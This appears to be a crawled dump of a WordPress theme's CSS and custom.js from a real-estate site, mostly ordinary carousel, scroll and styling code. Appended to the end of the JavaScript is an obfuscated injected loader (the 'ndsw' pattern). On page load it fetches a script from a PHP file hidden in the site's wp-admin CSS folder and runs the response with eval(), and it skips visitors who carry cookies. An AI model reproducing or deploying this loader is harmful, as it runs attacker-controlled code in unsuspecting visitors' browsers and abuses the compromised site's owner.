    font-size: 17px;
}
.banner-button a .btn-text{
	background: #ff3b01;
    font-size: 14px;
    border-radius: 25px;
    min-width: 136px;
    height: 51px;
    color: #fff;
    padding: 6px 2px;
}
.banner-button a.btn-right .btn-text{
	background: #ff3b01;
}
.banner-button .uppercase{
	text-transform: uppercase;
}
img{
	max-width: 100%;
}
.title-duan{
    border-bottom: 2px solid #f8da58;
    background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #ffffff;
    border-radius: 6px;
    font-weight: bold;
    padding: 10px 20px;
    font-size: 16px;
    display: inline-block;
    text-transform: uppercase;
}
.tags-kk{
    font-weight: bold;
}
.tags-kk a{
    color: #24439b;
}
.related-kk-item {
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.related-kk-item img{
    width: 100px;
    float: left;
}
@media(max-width: 767px){
    .related-kk-item img{
        height: initial;
    }
    .entry-content iframe,
    .entry-content div{
        max-width: 100%;
    }
}
.related-kk-item .text-item{
    float: left;
    width: calc(100% - 110px);
    padding-left: 10px;
}
.related-kk-item .text-item a{
    display: block;
    color: #24439b;
}
.related-kk-item .text-item p{
    color: #928b8b;
    font-size: 0.9em;
}
.dsda{
    display: flex;
    flex-wrap: wrap;
}

.des-content ul{
    padding-left: 30px;
    list-style-position:  outside;
}
.des-content li{
    list-style-type: disc;
}
.des-content ol{
    padding-left: 30px;
}
.des-content ol li{
    list-style-type: decimal;
}
.des-content table{ 
    border: 1px solid #ddd; 
    border-spacing: 0; 
    border-collapse: collapse; 
} 
.des-content table>tbody>tr>td,  
.des-content table>tbody>tr>th,  
.des-content table>tfoot>tr>td,  
.des-content table>tfoot>tr>th,  
.des-content table>thead>tr>td,  
.des-content table>thead>tr>th { 
    padding: 8px; 
    line-height: 1.42857143; 
    vertical-align: top; 
    border-top: 1px solid #ddd; 
} 
.des-content table>tbody>tr>td,  
.des-content table>tbody>tr>th,  
.des-content table>tfoot>tr>td,  
.des-content table>tfoot>tr>th,  
.des-content table>thead>tr>td,  
.des-content table>thead>tr>th { 
    border: 1px solid #ddd; 
} 
.des-content table>thead>tr>td, .des-content table>thead>tr>th { 
    border-bottom-width: 2px; 
} 
.des-content table>caption+thead>tr:first-child>td,  
.des-content table>caption+thead>tr:first-child>th,  
.des-content table>colgroup+thead>tr:first-child>td,  
.des-content table>colgroup+thead>tr:first-child>th,  
.des-content table>thead:first-child>tr:first-child>td,  
.des-content table>thead:first-child>tr:first-child>th { 
    border-top: 0; 
} 
.des-content table>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
@media(max-width: 767px){
    .zone-header {
        position: relative;
    }
    .msh-marginos, .sangiaodi,.msh-content-box{
        margin-top: 0;
    }
    .msh-tuyendung, .zone-lienhe, #owl-demo-sl{
        padding-top: 0px;
    }
    .navbar-toggle{
        margin-top: 26px;
    }
    .msh-duan .col-md-9>.col-md-4{
        display: none;
    }
    .entry-content table {
        max-width: 100%;
        width: 100% !important;
    }
    .logo img{
        display: block;
        margin: auto;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://datnenmienbac.net/wp-content/themes/luxury/js/custom.js
body_size: 1311
content:
$(document).ready(function() {
    $("#owl-demo-sl, #owl-demo-da, #owl-demo-san").owlCarousel({
        autoPlay : 3000,
        navigation : true,
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem : true
    });

    $("#owl-demo-as").owlCarousel({
        items : 3,
        lazyLoad : true,
        autoPlay : 3000,
        navigation : true
    });
    $("#owl-demo-nb").owlCarousel({
        items : 2,
        lazyLoad : true,
        autoPlay : 5000,
        navigation : true
    });
    $("#owl-demo-dt").owlCarousel({
        autoPlay: 3000,
        items : 6,
        itemsDesktop : [1199,6],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-bestler").owlCarousel({
        autoPlay: 3000,
        items : 6,
        itemsDesktop : [1199,6],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-vd").owlCarousel({
        autoPlay: 8000,
        navigation : true,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-tva").owlCarousel({
        autoPlay: 6000,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });

    $("#owl-demo-sangiaodich").owlCarousel({
        autoPlay: 5000,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
    
    $(".submit-question").click(function(){ 
         $('.h-question').slideToggle();
        });

});
function myFunction(x) {
    x.classList.toggle("change");
}    
jQuery(document).ready(function($){    
    if($(".nt-goto-top").length > 0){
        $(window).scroll(function () {
        var e = $(window).scrollTop();
        if (e > 300) {
            $(".nt-goto-top").show()
        } else {
            $(".nt-goto-top").hide()
        }
    });
    $(".nt-goto-top").click(function () {
        $('body,html').animate({scrollTop: 0}, 'slow')
    })
    }     
}); 

$(function() { 

    $('.banner-button a[href*=\\#]:not([href=\\#])').click(function() { 

        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) { 

            var target = $(this.hash); 

            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']'); 

            if (target.length) { 

                $('html,body').animate({ 

                    scrollTop: target.offset().top - 100

                }, 1000); 

                return false; 

            } 

        } 

    }); 

}); 

$(function(){
            $('.panel-heading').click(function(e) {
                $('.panel-heading').removeClass('tab-collapsed');
                var collapsCrnt = $(this).find('.collapse-controle').attr('aria-expanded');
                if (collapsCrnt != 'true') {
                    $(this).addClass('tab-collapsed');
                }
            });
        })
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//datnenmienbac.net/khudothiviethan/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};